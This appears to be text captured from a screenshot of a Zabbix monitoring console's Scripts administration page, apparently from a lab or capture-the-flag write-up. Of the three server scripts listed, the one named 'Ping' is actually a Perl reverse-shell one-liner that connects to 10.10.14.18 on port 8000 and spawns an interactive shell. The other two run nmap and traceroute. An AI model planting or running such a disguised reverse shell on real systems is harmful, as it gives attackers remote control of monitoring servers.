 ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name Type Execute on Commands
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1
Ping Script Server perl -e 'use Socket;$i="10.10.14.18";$p=8000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Traceroute Script Server /usr/bin/traceroute {HOST.CONN} 2>&1